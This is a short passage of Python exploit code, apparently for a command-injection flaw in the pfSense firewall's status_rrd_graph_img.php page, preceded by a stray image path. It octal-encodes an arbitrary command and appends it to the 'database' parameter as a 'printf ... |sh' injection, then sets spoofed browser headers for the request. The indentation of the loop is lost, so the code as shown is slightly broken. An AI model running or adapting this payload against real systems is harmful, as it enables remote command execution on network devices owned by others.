 payload = ""
# encode payload in octal
for char in command:
payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = 'https://' + rhost + '/index.php'
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
headers = [
('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0'),
('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'),
('Accept-Language', 'en-US,en;q=0.5'),
('Referer',login_url),
('Connection', 'close'),
('Upgrade-Insecure-Requests', '1'),
('Content-Type', 'application/x-www-form-urlencoded')
]